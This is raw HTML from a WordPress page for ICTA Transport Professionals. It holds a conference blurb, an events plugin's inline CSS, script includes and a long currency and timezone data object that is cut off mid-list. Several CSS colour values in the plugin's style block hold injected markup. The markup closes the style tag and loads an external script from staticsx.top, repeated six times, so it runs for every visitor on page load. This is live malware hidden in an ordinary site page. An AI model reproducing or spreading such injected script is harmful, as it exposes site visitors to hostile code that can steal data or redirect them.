							<img width="440" height="88" src="https://ictatransportprofessionals.org/wp-content/uploads/2020/12/icta-logo-blue.png" class="attachment-large size-large wp-image-11494" alt="" srcset="https://ictatransportprofessionals.org/wp-content/uploads/2020/12/icta-logo-blue.png 440w, https://ictatransportprofessionals.org/wp-content/uploads/2020/12/icta-logo-blue-300x60.png 300w" sizes="(max-width: 440px) 100vw, 440px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-6c277d0 elementor-widget elementor-widget-text-editor" data-id="6c277d0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The conference will optimally engage over 200 delegates and all stakeholders involved in the transport sector from America, Africa, Australia, Asia, and Europe to provide “smart innovations for solving critical infrastructure challenges”.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b4980a5 elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-evenex-back-to-top" data-id="b4980a5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="evenex-back-to-top.default">
				<div class="elementor-widget-container">
			
    <div class="xs-scroll-box">
        <a href="#" class="BackTo">
            <img width="16" height="16" src="https://ictatransportprofessionals.org/wp-content/uploads/2020/12/back-to-top-arrow.svg" class="attachment-full size-full" alt="back to top" decoding="async" />        </a>
    </div>

    		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4be1e18 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="4be1e18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-91cdc85" data-id="91cdc85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f076fd2 elementor-widget elementor-widget-text-editor" data-id="f076fd2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2014-2026, <a href="http://ictatransportprofessionals.org/">ICTA Transport Professionals</a>. All Rights Reserved.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='widget-image-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.6" id="cute-alert-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=353ef9c77e65fefa0559" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/ictatransportprofessionals.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/ictatransportprofessionals.org","admin_url":"https:\/\/ictatransportprofessionals.org\/wp-admin\/","assets_url":"https:\/\/ictatransportprofessionals.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en","start_of_week":"0","author_id":"0","ticket_scanner_link":"https:\/\/ictatransportprofessionals.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1600","zoom_connection_check_nonce":"87ff7ff2aa","ticket_status_nonce":"7d2a0d66fa","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 14, 2026","time_format":"g:i a","time_format_string":"10:28 am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nipigon","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Pangnirtung","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rainy_River","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Thunder_Bay","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","America\/Yellowknife","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Eur